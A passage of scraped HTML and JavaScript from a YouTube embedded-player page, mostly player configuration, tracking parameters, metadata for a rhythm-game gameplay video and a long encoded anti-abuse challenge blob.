command]\u0026web_tracing_session_replay\u003d0\u0026web_wiz_attributed_string\u003dtrue\u0026webpo_exit_on_net_err\u003dtrue\u0026wil_icon_max_concurrent_fetches\u003d9999\u0026wiz_diff_overwritable\u003dtrue\u0026wiz_stamper_new_context_api\u003dtrue\u0026woffle_enable_download_status\u003dtrue\u0026woffle_used_state_report\u003dtrue\u0026wpo_gel_strz\u003dtrue\u0026write_reload_player_response_token_to_ustreamer_config_for_vod\u003dtrue\u0026ws_av1_max_height_floor\u003d0\u0026ws_av1_max_width_floor\u003d0\u0026ws_use_centralized_hqa_filter\u003dtrue\u0026ytidb_remake_db_retries\u003d3\u0026ytidb_reopen_db_retries\u003d3\u0026ytidb_transaction_ended_event_rate_limit\u003d0.02","startMuted":false,"mobileIphoneSupportsInlinePlayback":true,"isMobileDevice":false,"cspNonce":"u2ZGSSewXJQ0vd3A2Qh5Sg","canaryState":"none","enableCsiLogging":true,"loaderUrl":"https://wiki.llsif.moe/NO_EXIT_ORION","disableAutonav":false,"isEmbed":true,"disableCastApi":false,"serializedEmbedConfig":"{}","disableMdxCast":false,"datasyncId":"V43ee82b6||","encryptedHostFlags":"AD5ZzFS8RgeHBlhq9zvDPaGvSKFtwPVPyYM-E0HToAgr8Rn9zEqRjNBFkSDPyesVqzGFOG6eHDjUQLEJTD5b_KAwP5VFwaaC0eUryayHoc19IZbQqA1I74rZN4rcnPjKuEd-O7_t5xCxGA","canaryStage":"","trustedJsUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/652bbb94/player_ias.vflset/en_US/base.js"},"trustedCssUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/652bbb94/www-player.css"},"houseBrandUserStatus":"not_present","enableSabrOnEmbed":false,"serializedClientExperimentFlags":"45713225\u003d0\u002645713227\u003d0\u002645718175\u003d0.0\u002645718176\u003d0.0\u002645721421\u003d0\u002645725538\u003d0.0\u002645725539\u003d0.0\u002645725540\u003d0.0\u002645725541\u003d0.0\u002645725542\u003d0.0\u002645725543\u003d0.0\u002645728334\u003d0.0\u002645729215\u003dtrue\u002645732704\u003dtrue\u002645732791\u003dtrue\u002645735428\u003d4000.0\u002645737488\u003d0.0\u002645737489\u003d0.0\u002645739023\u003d0.0\u002645741339\u003d0.0\u002645741773\u003d0.0\u002645743228\u003d0.0\u002645746966\u003d0.0\u002645746967\u003d0.0\u002645747053\u003d0.0\u002645750947\u003d0"}},"XSRF_FIELD_NAME":"session_token","XSRF_TOKEN":"[base64]\u003d\u003d","SERVER_VERSION":"prod","DATASYNC_ID":"V43ee82b6||","SERIALIZED_CLIENT_CONFIG_DATA":"[base64]%3D%3D","ROOT_VE_TYPE":16623,"CLIENT_PROTOCOL":"h2","CLIENT_TRANSPORT":"tcp","PLAYER_CLIENT_VERSION":"1.20260127.01.00","TIME_CREATED_MS":1769899533722,"VALID_SESSION_TEMPDATA_DOMAINS":["youtu.be","youtube.com","www.youtube.com","web-green-qa.youtube.com","web-release-qa.youtube.com","web-integration-qa.youtube.com","m.youtube.com","mweb-green-qa.youtube.com","mweb-release-qa.youtube.com","mweb-integration-qa.youtube.com","studio.youtube.com","studio-green-qa.youtube.com","studio-integration-qa.youtube.com"],"LOTTIE_URL":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"https://www.youtube.com/s/desktop/6cd492c3/jsbin/lottie-light.vflset/lottie-light.js"},"IDENTITY_MEMENTO":{"visitor_data":"CgtHUkZWQmEyZXdodyiNjPrLBjIKCgJVUxIEGgAgKw%3D%3D"},"PLAYER_VARS":{"embedded_player_response":"{\"responseContext\":{\"serviceTrackingParams\":[{\"service\":\"CSI\",\"params\":[{\"key\":\"c\",\"value\":\"WEB_EMBEDDED_PLAYER\"},{\"key\":\"cver\",\"value\":\"1.20260130.01.00\"},{\"key\":\"yt_li\",\"value\":\"0\"},{\"key\":\"GetEmbeddedPlayer_rid\",\"value\":\"0xd6213a0e6d1c1ff3\"}]},{\"service\":\"GFEEDBACK\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"GUIDED_HELP\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"ECATCHER\",\"params\":[{\"key\":\"client.version\",\"value\":\"20260130\"},{\"key\":\"client.name\",\"value\":\"WEB_EMBEDDED_PLAYER\"}]}]},\"embedPreview\":{\"thumbnailPreviewRenderer\":{\"title\":{\"runs\":[{\"text\":\"464 Printemps NO EXIT ORION Master\"}]},\"defaultThumbnail\":{\"thumbnails\":[{\"url\":\"https://i.ytimg.com/vi_webp/oZSTT_kICQ8/default.webp\",\"width\":120,\"height\":90},{\"url\":\"https://i.ytimg.com/vi/oZSTT_kICQ8/hqdefault.jpg?sqp\u003d-oaymwEbCKgBEF5IVfKriqkDDggBFQAAiEIYAXABwAEG\\u0026rs\u003dAOn4CLCKuEWIXIZzUM-e7Uy0TwHQ03q7rw\",\"width\":168,\"height\":94},{\"url\":\"https://i.ytimg.com/vi/oZSTT_kICQ8/hqdefault.jpg?sqp\u003d-oaymwEbCMQBEG5IVfKriqkDDggBFQAAiEIYAXABwAEG\\u0026rs\u003dAOn4CLBFsAcfuK2Uvxw4rxadVlTbyC_YYA\",\"width\":196,\"height\":110},{\"url\":\"https://i.ytimg.com/vi/oZSTT_kICQ8/hqdefault.jpg?sqp\u003d-oaymwEcCPYBEIoBSFXyq4qpAw4IARUAAIhCGAFwAcABBg\u003d\u003d\\u0026rs\u003dAOn4CLBxkjFXsegMC-XiEAzlYwIYIlynng\",\"width\":246,\"height\":138},{\"url\":\"https://i.ytimg.com/vi_webp/oZSTT_kICQ8/mqdefault.webp\",\"width\":320,\"height\":180},{\"url\":\"https://i.ytimg.com/vi/oZSTT_kICQ8/hqdefault.jpg?sqp\u003d-oaymwEcCNACELwBSFXyq4qpAw4IARUAAIhCGAFwAcABBg\u003d\u003d\\u0026rs\u003dAOn4CLCopYkCXZvlrJZ2JSn2zvA2_u2r-w\",\"width\":336,\"height\":188},{\"url\":\"https://i.ytimg.com/vi_webp/oZSTT_kICQ8/hqdefault.webp\",\"width\":480,\"height\":360},{\"url\":\"https://i.ytimg.com/vi_webp/oZSTT_kICQ8/sddefault.webp\",\"width\":640,\"height\":480},{\"url\":\"https://i.ytimg.com/vi_webp/oZSTT_kICQ8/maxresdefault.webp\",\"width\":1920,\"height\":1080}]},\"playButton\":{\"buttonRenderer\":{\"style\":\"STYLE_DEFAULT\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"navigationEndpoint\":{\"clickTrackingParams\":\"CAkQ8FsiEwiCzvvH7baSAxXtfRIBHQkqB1XKAQRuDD_l\",\"watchEndpoint\":{\"videoId\":\"oZSTT_kICQ8\",\"playerParams\":\"0gcJCXwARPhd_fXk\"}},\"accessibility\":{\"label\":\"Play 464 Printemps NO EXIT ORION Master\"},\"trackingParams\":\"CAkQ8FsiEwiCzvvH7baSAxXtfRIBHQkqB1U\u003d\"}},\"videoDetails\":{\"embeddedPlayerOverlayVideoDetailsRenderer\":{\"channelThumbnail\":{\"thumbnails\":[{\"url\":\"https://yt3.ggpht.com/plkSh2Ft8PLok8CwpARnckQsUdnlr4sJqyPxdG572O32KdI-IfNca9WiQHxdmeovZcMQquCklQ\u003ds68-c-k-c0x00ffffff-no-rj\",\"width\":68,\"height\":68}]},\"collapsedRenderer\":{\"embeddedPlayerOverlayVideoDetailsCollapsedRenderer\":{\"title\":{\"runs\":[{\"text\":\"464 Printemps NO EXIT ORION Master\",\"navigationEndpoint\":{\"clickTrackingParams\":\"CAgQ46ICIhMIgs77x-22kgMV7X0SAR0JKgdVygEEbgw_5Q\u003d\u003d\",\"urlEndpoint\":{\"url\":\"https://www.youtube.com/watch?v\u003doZSTT_kICQ8\"}}}]},\"subtitle\":{\"runs\":[{\"text\":\"40 views • 1 comment\"}]},\"trackingParams\":\"CAgQ46ICIhMIgs77x-22kgMV7X0SAR0JKgdV\"}},\"expandedRenderer\":{\"embeddedPlayerOverlayVideoDetailsExpandedRenderer\":{\"title\":{\"runs\":[{\"text\":\"𝘚𝘐𝘍 𝘔𝘰𝘣𝘪𝘭𝘦 𝘎𝘢𝘮𝘦 𝘜𝘯𝘰𝘧𝘧𝘪𝘤𝘪𝘢𝘭\"}]},\"subscribeButton\":{\"subscribeButtonRenderer\":{\"buttonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"subscribed\":false,\"enabled\":true,\"type\":\"FREE\",\"channelId\":\"UC-OGHWXpEXlam03XDb4jZSw\",\"showPreferences\":false,\"subscribedButtonText\":{\"runs\":[{\"text\":\"Subscribed\"}]},\"unsubscribedButtonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"trackingParams\":\"CAcQmysiEwiCzvvH7baSAxXtfRIBHQkqB1UyCWl2LWVtYmVkcw\u003d\u003d\",\"unsubscribeButtonText\":{\"runs\":[{\"text\":\"Unsubscribe\"}]},\"serviceEndpoints\":[{\"clickTrackingParams\":\"CAcQmysiEwiCzvvH7baSAxXtfRIBHQkqB1UyCWl2LWVtYmVkc8oBBG4MP-U\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UC-OGHWXpEXlam03XDb4jZSw\"],\"params\":\"EgIIBxgB\"}},{\"clickTrackingParams\":\"CAcQmysiEwiCzvvH7baSAxXtfRIBHQkqB1UyCWl2LWVtYmVkc8oBBG4MP-U\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UC-OGHWXpEXlam03XDb4jZSw\"],\"params\":\"CgIIBxgB\"}}]}},\"subtitle\":{\"runs\":[{\"text\":\"2.06K subscribers\"}]},\"trackingParams\":\"CAYQ5KICIhMIgs77x-22kgMV7X0SAR0JKgdV\"}},\"channelThumbnailEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMIgs77x-22kgMV7X0SAR0JKgdVygEEbgw_5Q\u003d\u003d\",\"channelThumbnailEndpoint\":{\"urlEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMIgs77x-22kgMV7X0SAR0JKgdVygEEbgw_5Q\u003d\u003d\",\"urlEndpoint\":{\"url\":\"/channel/UC-OGHWXpEXlam03XDb4jZSw\"}}}}}},\"shareButton\":{\"buttonRenderer\":{\"style\":\"STYLE_OPACITY\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"text\":{\"runs\":[{\"text\":\"Copy link\"}]},\"icon\":{\"iconType\":\"LINK\"},\"navigationEndpoint\":{\"clickTrackingParams\":\"CAEQ8FsiEwiCzvvH7baSAxXtfRIBHQkqB1XKAQRuDD_l\",\"copyTextEndpoint\":{\"text\":\"https://youtu.be/oZSTT_kICQ8\",\"successActions\":[{\"clickTrackingParams\":\"CAEQ8FsiEwiCzvvH7baSAxXtfRIBHQkqB1XKAQRuDD_l\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Link copied to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAUQ8FsiEwiCzvvH7baSAxXtfRIBHQkqB1U\u003d\"}},\"trackingParams\":\"CAQQuWoiEwiCzvvH7baSAxXtfRIBHQkqB1U\u003d\"}}}}],\"failureActions\":[{\"clickTrackingParams\":\"CAEQ8FsiEwiCzvvH7baSAxXtfRIBHQkqB1XKAQRuDD_l\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Unable to copy link to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAMQ8FsiEwiCzvvH7baSAxXtfRIBHQkqB1U\u003d\"}},\"trackingParams\":\"CAIQuWoiEwiCzvvH7baSAxXtfRIBHQkqB1U\u003d\"}}}}]}},\"accessibility\":{\"label\":\"Copy link\"},\"trackingParams\":\"CAEQ8FsiEwiCzvvH7baSAxXtfRIBHQkqB1U\u003d\"}},\"videoDurationSeconds\":\"128\",\"webPlayerActionsPorting\":{\"subscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMIgs77x-22kgMV7X0SAR0JKgdVygEEbgw_5Q\u003d\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UC-OGHWXpEXlam03XDb4jZSw\"],\"params\":\"EgIIBxgB\"}},\"unsubscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMIgs77x-22kgMV7X0SAR0JKgdVygEEbgw_5Q\u003d\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UC-OGHWXpEXlam03XDb4jZSw\"],\"params\":\"CgIIBxgB\"}}}}},\"trackingParams\":\"CAAQru4BIhMIgs77x-22kgMV7X0SAR0JKgdV\",\"permissions\":{\"allowImaMonetization\":false,\"allowPfpUnbranded\":false},\"videoFlags\":{\"playableInEmbed\":true,\"isCrawlable\":true},\"previewPlayabilityStatus\":{\"status\":\"OK\",\"playableInEmbed\":true,\"contextParams\":\"Q0FFU0FnZ0E\u003d\"},\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerConfig\":{\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerFlags\":{}},\"embeddedPlayerContext\":{\"embeddedPlayerEncryptedContext\":\"AD5ZzFSzYwoThfEydTef92_4_a1dTJ8GAdgh_Bi9MtJYmg0ADPlux0YjdaWycbfhXvUP9iMBZ9mVrp-0ncFXNS3mhJ8iuGa3HPLp-4EMMMa8duJcd1wafKmi_-YeRXgytNPWR54xDyno2W8Gj-o\",\"ancestorOriginsSupported\":false}}","video_id":"oZSTT_kICQ8","privembed":true},"POST_MESSAGE_ORIGIN":"*","VIDEO_ID":"oZSTT_kICQ8","DOMAIN_ADMIN_STATE":"","COOKIELESS":true});window.ytcfg.obfuscatedData_ = [];</script><script nonce="u2ZGSSewXJQ0vd3A2Qh5Sg">window.yterr=window.yterr||true;window.unhandledErrorMessages={};
window.onerror=function(msg,url,line,opt_columnNumber,opt_error){var err;if(opt_error)err=opt_error;else{err=new Error;err.message=msg;err.fileName=url;err.lineNumber=line;if(!isNaN(opt_columnNumber))err["columnNumber"]=opt_columnNumber}var message=String(err.message);if(!err.message||message in window.unhandledErrorMessages)return;window.unhandledErrorMessages[message]=true;var img=new Image;window.emergencyTimeoutImg=img;img.onload=img.onerror=function(){delete window.emergencyTimeoutImg};var values=
{"client.name":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_NAME"),"client.version":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_VERSION"),"msg":message,"type":"UnhandledWindow"+err.name,"file":err.fileName,"line":err.lineNumber,"stack":(err.stack||"").substr(0,500)};var parts=[ytcfg.get("EMERGENCY_BASE_URL","/error_204?t=jserror&level=ERROR")];var key;for(key in values){var value=values[key];if(value)parts.push(key+"="+encodeURIComponent(value))}img.src=parts.join("&")};
</script><script nonce="u2ZGSSewXJQ0vd3A2Qh5Sg">var yterr = yterr || true;</script><link rel="preload" href="/s/player/652bbb94/player_ias.vflset/en_US/embed.js" name="player/embed" as="script" nonce="u2ZGSSewXJQ0vd3A2Qh5Sg"><link rel="preconnect" href="https://i.ytimg.com"><script data-id="_gd" nonce="u2ZGSSewXJQ0vd3A2Qh5Sg">window.WIZ_global_data = {"AfY8Hf":true,"HiPsbb":0,"MUE6Ne":"youtube_web","MuJWjd":false,"UUFaWc":"%.@.null,1000,2]","cfb2h":"youtube.web-front-end-critical_20260128.10_p0","fPDxwd":[],"hsFLT":"%.@.null,1000,2]","iCzhFc":false,"nQyAE":{},"oxN3nb":{"1":false,"0":false,"610401301":false,"899588437":false,"772657768":true,"513659523":false,"568333945":true,"1331761403":false,"651175828":false,"722764542":false,"748402145":false,"748402146":false,"748402147":true,"824648567":true,"824656860":false,"333098724":false,"861377723":false,"861377724":false},"u4g7r":"%.@.null,1,2]","vJQk6":false,"xnI9P":true,"xwAfE":true,"yFnxrf":2486};</script><title>YouTube</title><link rel="canonical" href="https://www.youtube.com/watch?v=oZSTT_kICQ8"></head><body class="date-20260131 en_US ltr  site-center-aligned site-as-giant-card webkit webkit-537" dir="ltr"><div id="player"></div><script src="/s/embeds/3c895743/www-embed-player-es6.vflset/www-embed-player-es6.js" name="embed_client" id="base-js" nonce="u2ZGSSewXJQ0vd3A2Qh5Sg"></script><script src="/s/player/652bbb94/player_ias.vflset/en_US/base.js" name="player/base" nonce="u2ZGSSewXJQ0vd3A2Qh5Sg"></script><script nonce="u2ZGSSewXJQ0vd3A2Qh5Sg">writeEmbed();</script><script nonce="u2ZGSSewXJQ0vd3A2Qh5Sg">(function() {window.ytAtR = '\x7b\x22responseContext\x22:\x7b\x22serviceTrackingParams\x22:\x5b\x7b\x22service\x22:\x22CSI\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22c\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d,\x7b\x22key\x22:\x22cver\x22,\x22value\x22:\x221.20260130.01.00\x22\x7d,\x7b\x22key\x22:\x22yt_li\x22,\x22value\x22:\x220\x22\x7d,\x7b\x22key\x22:\x22GetAttestationChallenge_rid\x22,\x22value\x22:\x220xd6213a0e6d1c1ff3\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GFEEDBACK\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GUIDED_HELP\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22ECATCHER\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22client.version\x22,\x22value\x22:\x2220260130\x22\x7d,\x7b\x22key\x22:\x22client.name\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d\x5d\x7d\x5d\x7d,\x22challenge\x22:\x22a\x3d6\\u0026a2\x3d10\\u0026c\x3d1769899533\\u0026d\x3d56\\u0026t\x3d21600\\u0026c1a\x3d1\\u0026c6a\x3d1\\u0026c6b\x3d1\\u0026hh\x3d-NJ15vLjGXBXJxcn6XDVzDJapZlBjvy00H_KbsrMCwY\x22,\x22bgChallenge\x22:\x7b\x22interpreterUrl\x22:\x7b\x22privateDoNotAccessOrElseTrustedResourceUrlWrappedValue\x22:\x22\/\/www.google.com\/js\/th\/IpitfqEg0DaLBpPdP5sgJcEyktlBp2LGI73u5Fe9KpI.js\x22\x7d,\x22interpreterHash\x22:\x22IpitfqEg0DaLBpPdP5sgJcEyktlBp2LGI73u5Fe9KpI\x22,\x22program\x22:\x22Lcgme6NV1xX92vNtoJg3uF5rweeZZghK6hnRyWyPdkzv5kQhyZTac0PDfCoPBZiewiWrn8gYnc1XWqZB3jPJ90+l8zXQLqT2bLPMer1gsZHlPFC2P\/[base64]\/KmooFnckXakkrmh7xq\/fsj68ToiPj+Qfg8aXcR4eS2UALFIWO71a99pUSi6tBkccJKtwB1KDVyw9AQbZT6kLR9xt+eOkoAMEYurv7CzOyW0t3+zGJKNgdbzG9vgh09ZYzfoqRjvwTwY571he9a6BzJs\/SBTT7RD273GYsUpgINmMDcpfRD\/tR9sA6Z52WsvRaNvQ3D8FmR7Ge5FvKsQUOeflwwMu\/Pe1yqCpnw\/DXA2NkY3k0xfbnrpMfEmyVCOfVV\/ZudtG08kE8OZhX9nB1esvkL0EzGkB9heiIFP12euC9mwIs8EFimEwzP4WCVi2Mu5Z+qFDTA\/2FtNJA1kYcHbstjVNudG1z7CaKTeDqMWHzoTHu2Tzya7u2RK2pUOSvn2\/JtleI0fqGyRCYKphodETgUEAW7IuIdwWIGWA1Z7thTLtKmPe0mYP9j5\/RoqTcfSDN\/LyhVvg1HZcPJhLERTZRtctKqi4\/2v2d\/1Cu0+ln\/CcpZp22k\/zUamcRlM7rF58\/BPoPUyvRHLcqJpSPWXCHNU\/VoH0pNm9sgWFuGrnB6GGKZk54ajjNu1OHQRHmNYa0JH\/jC9TSTQweJiX6uBJV7Y6ae2NMJdfb1nVdTrxndeNWaRd73wR8B58TVGw0lQmzczF8Qv31k5dokxQa4Vbfdr+4ASW5Fh0V378QIThXx2WpebkOyPBx6oG9LU8\/[base64]\/Y1oWEoAm0f343UDmgyJOkCIRMjvBRUJgUTy9A4\/kABcicqDhmaj68cvAmUyAPbc3pYvaqXiT9pSaK63qoJ9ofTfbDmsbRBS90WClU27c0Ujt36LRsZROzgJ8YE82D3qV0\/expNJWXoytnE0pkJ2AzJoDztzMIetyi0P\/zuU5mKgUiPMEoH30upkk\/roVDPk06ZCI+jInidqgzHdiUndzhj4xzTigLTAl5cZWSkqhR5ZjLEhvfQw4Bd2Z30T7rzuPZUz+gYCvmcBQimSi2dG0aniDL4Jb3kI6f+IVwEn6NrzW0fpdUsha8R++DXNPsA6eGS23mzZ7VEXEQKFHQvDrPzE4a60fz5fV\/FVsLEU8jsXkWxDFZcLtaz+E7Z6MVYac0l+fbfr9m44Yoj8Y\/[base64]\/f01OrCy6zustpBGOPVYJWt\/kULkfqjzSDfGkXU6vXvETyv3BXufppL68lFSfGXrbCwI5dL4HZh7iW8wYPO+teePl5OFUI36dYpi3nv\/vvBUvGtNzsd83OcYTylCpBSnR0gUzDwDVmP0\/fhUw6aTzmbwK\/MdDG1WvD+shm7sycOVh94FwRnoJ30\/\/RKlAMEKXesaFpsU14k8VGWDJHh5D7XDUKfASsvFDybBVntKP7GoWmB3V6gsLnxPjFQ30Q0gkqOOTsvVZrHHQ7aGTJsuWoW1Q1K1NP+crevx2skYcYO\/NoHwhdTDJaUOs5FqWDu2GUZYhw9dEiQrqpE6Fg+KQC52DHU+WeTZk1g+Ay3UpfVRYoBbfMb7McTEQ9\/bMzr8HhysduE2hi\/dfK18SEz\/AoJMqDCGu4IxTq4E+HzKanpjh\/7llCNkzw2q1DURYdXAV9K7Rq3vwcbw5U5BV82qBrfBklQh2NDmwOnw+AAbGx9cye\/uYtIvNb3R0\/rYGCt7bsibnnVMRH8L7J8D4uLQvWKW5Sp49NWM\/w0hrq9tlK4BitYVZVnT5Kn3qMIyQr1ipkCrfBa9+thsKGm9Q4WlZUCdAJc1SZVaIaJsM3LcSsTOx3JZF\/DSgYv5DWeKo67IYeG0GQGo\/C5S\/dSh8tQrk6YzXK+gqDj+CtmWk+8V03Xa99jiilzvD4sCuA3rupQ3VV08k6vLijNNlS81bvgnxN7PUuDtk8o7UbKAQbO2JYhYlBxPgipqAlLi4dZa2dZMbaxseDuyy1xRUs8fw4TcoDmop\/O1wNRMRnFi+\/h2sCZVyNCEUxZA57L2T3xTj8d21IETFuxYNxd8S8TFxoYtPldl70Z2giJ\/f2Dmx++MuPQ3Kf0qlqvztl2vZb9vZaEP+6aLT3COYp5G6Qr66prDpCPmEYvFUZaD1ytd83idoSB6SE8sDXUs4whB43Pu9bNj2Wmu5BppctZ7Xjpa1kQBv3pnDbI2v3bWgMXiMUsPPJswKZOnbKYpOitjCivIBdC\/ktzXJhSegS+M81fi2WaFrviSL1vlChmzGAE7ylrXU5udvtxfQWAHZPEeUZh6gc8LOw3bprvvWviLxhmNjXqPeibl52d1JVBZ\/aWs0d\/sH7d3XvkTu9Ggw9+mBPm36KSzHIAwuqBNp7lxoJtkaHKAnAUeQdXyQvG1yACi8px1g1GumQ0Rqq\/9uo98i5zsV7HERF0KB7J61zSOaKU\/lYyP4fYRxBWf9RPv\/L5jDuR9IvuXc23auL0Me4Zgy+RUgf9ZBwwF+6QbPwKbYNSvtlitgPUbeKZGYqmw7lGjyubxUaRNPMOv91EdnPt0us128HM6D9RqdIfUD1Pfb+82VT4c8tlXrF7Bbf2N4+c5OXxv2xDuSS\/H00qLRiH9pLM8LAg0+DalXe2vXixyPDjyDBjd8kkNZwD3lAHYBD4N9lG9txpdO4VP6V80oy6h7hvNG9g\/VMPwYslXwEwvHBUsr8vdAzTCwJhObon0b\/\/2zeunLXygI+uGzu9VmdXfAaeANpifZhh\/LEHwGGTOiIgZ1Es6zDP8S4fmbHqOdflsvbyLqLYXz3uTvmvG\/5UhVDOZx8K+Yljr2j6\/[base64]\/[base64]\/6soJmJXGc2FvQg8r8pl+e4yygdmyD6Xsi5aTKwucwQFBrwr3hsKJpJ+sWWTbf7X\/sO4TIatstHJo9TkumjWeknRW5JEmvgcEV60sLjSpuUzYSlXUvN4SWUq+OiZh+0OnSCu577hadaPR0Vsb2kZPZRfCy2R1JOH8D87u05lAX0SJZWTJy0eEGn2YBgF4TiZXguPKV1zdNXof8b5Wgp+HTpgUUUQ0NbnNFOR0ukYO44O0VbIkSWb8TJq2+nh\/IMzYxTbjb7z3sekAPbRK6YolQDjzTJ4h\/GGQF2o1AA1f69Ae6CkGrxFSArtGZZ6tzo+yBl6FRiF7Gm4PjDYNlMSrPSctgqBCCsmhNTrtSPYFlo8e2jmyzwBpIxcDxv5D6ONIgaoazN6Srw+SZdoQtHBmaOgU+FJxyPU\/wK5Jg39T7duqyfDB8\/oghF1k4fNcqwsGVDI0DBIhTQa5QWzlup77dtAOGB26OKVV6tE5fBZNQ4jTjB4q8iOz84Osgp4jfd2qduHE0pVSzerKJ8z\/u8R8Y28ZvHSvqJ9Wkn3RWGlGTCvt1oGa0NEvmCdOt2oYDG5m5tIv7vlDXajDK0+CX2WIvzVFt98tKocwy\/0B\/lF9FB\/YTQ1iLggXFTeVTfWNEDLWNN61iXSZ+PIIbHlFQco6\/cmyQkCA4gBnyvgyl95nNme\/ePGLiv1wnDbCbDtajVOtx\/v3Me4N6q0ekjCvs\/+pNPBJl0xkkfmdhH8vBrOkdtqjIO\/wJxMtwrtchN+tXwbOpZUXp\/8wjKdVpndIT3SH9DMe49JdRl0JvfZagP0KCE6BU\/jEa7\/Cc770UrXkY5gvUErlx5cZzCDtqaXZuSKViA0uXw1LzBJzRSuigRGsSxH0923CG9sd8xk09VZlNkSWkl\/E1zguyOsdLbb4HOPqEMdYp5QlY\/[base64]\/eOPyvDHev\/BU5jY8g8+wOSjMnn20EJjBwFb\/AUWly5jBVj0aeKER7wgSrjWGelBh+t53jM2XJFZfljBx+YKREV+xlrnEhirvpty21uGJtbSmMcLNZAvo2potlYCIURhYZ\/HYHnH2trrikCddrv17FvUT0EcsAcgVT1ySOSNkyJkS4kwD5piEw8UkA2OLxeTi\/xnsnVh0zqTEfYr7JRpNHHX326XnGc7sPW\/ptmenB8Ulm+mm+XRwr8gDhZou7KA53pNxSivPPpT5heu5JTFMj34ArrZsOHu1EcbHSlsEEnQ7rbu8ygaKHJNtwpH0L2RvAVDi1HcBRl8aediZjobOpc91Dltu8ROJZo2+I83vUHpYZs8SrIXMIk6xN30Sfouq76K6eEq4PDUGqH\/lBJYrcRwouSD56FgeR2kIE9MEBQ\/IZ+6tE1NmK5yrhPPo95wOy7SKltX+z5kmsi2IIU9L2EuYZlKZ1bxAY\/y2clxx\/GfMFCxqHBaLMXFdBY0c0MIzQTr3klcUjUtgUjqctBSK6pxUZV9Wd5AwBqV1m64alpu3vKBLPwumpavX95GRtTPEHFK5qzZszAPZqSl5p34111ndVCu\/6Ak7oQigI\/4ufO+m1\/q\/hJjB0CZSBs83dDc5k4dMTwDJ705lkIdoYOd4EFhxIfzIqjh9IhyiLQnJEHz7ARe8VN66NayL5Z6oT01aFVi3gAUoV4yo6GbWhL5AFZFdp9N6kI+QlpLlITVHk7BMexSOS\/gs+i1ln4Pm2sGfIbZz2I\/pouw71oj6riwsF6exbQr\/r5bm3DVEZybVxHJrU4ej+W0\/[base64]\/7kESY4BMZhuvFiVRhHhQt8exk17FazBOMHRAdHa\/QOV9pGuFlzfbnmui6WvmLLy5Vqa8W\/vLGcTWdfie99U4x3bFTSZB9mvYwCNRWDrCAycNel1JHpIJ1OUQDvDLmN2F3fsRXPTKPzagAOuiU7g0wjZo5rbHk5injjex\/Mf2APuuQM09uh5AePduD8Dx5m5I8WIgI9cF4XtJlP+ho4ub2\/u8gbtFDC\/pEW2LWUmuFlWL1OuUMOExnNCn05bQvb5SGkrHCCco8yx5ac0ojPCqfS627UKEO5quNww8LiJdv5fer\/isvBz2Y0kkxPuG+hACF1FO7iBaRvRlloGXbneuZsyM5inHgaW+375XfqQPBpvj5cxXjg0U95g1elfK7U9wThWfsJcaAuCchHvo5u511nB3Dd0CkNHpXgJPKF5H1mE\/aWjkfv221phdEMshIReHTKlkPo0S\/Ch3E3c7aFKmYNjuS0BG6WGXwmjqnwnFluIP5y82TlktZi\/1zwltFOhwsY6XqOyC5jUJwGG6XO4bjiVP\/a+SkSuGRrTWSTM\/OLX8ftOUeG90\/ag\/xCNg7q4r\/El4slRIMCjFrjSf8Rj1tS4uBM9otIoeVWG3dGfi3Nd3c9X0bXtLSqdBpHRwr5qk2OzhWzRTPATdkkIMz57i9fzNF7+43sDIoHZKSuOW3LS3LGFSLqVFSXOG9\/zcfRZITZbb8kW7Us+VC8KD3fXuE6QeG\/jKJKEUrsM+d77oAF+P0ObJw\/xJbFP5w6GnGU+CrLkmaogHc3PkKROmW1wUs2eatAjYJoYMui6d26qw9mlNHAiTuTylVa6qepZF+1Gks5FMf31nXVUYTI16TBkM3z\/OeCnwgLaJaDB5cOgB\/1UvsZmPV2zXCi1FuRcRA2wxPXRGptsAmxP\/U1lteZcir9V4xgejKWKovTJ0FrZ5K+BRaP74zuSYiSJxQxJtMXbkZbQrXePexD+\/KsD2Rc0GyPu1mNKAQKNrzfUev9FD5XBE6Nk6w52LYbHf4Zq2j89Iux3X8ivzTOYUyHwU+kt+0meWNuAGZDZbt\/ve0OS\/QzdfekWDu0eAWR2o5sGYxaqCjNtALU1XAIju2vFTeNXJb31Z5Bh\/IK80zubhTniyl9Sl8\/2pD0EyG4xzaFL14ITTU5KKOOJTrR+w59mFZZYcj5BKW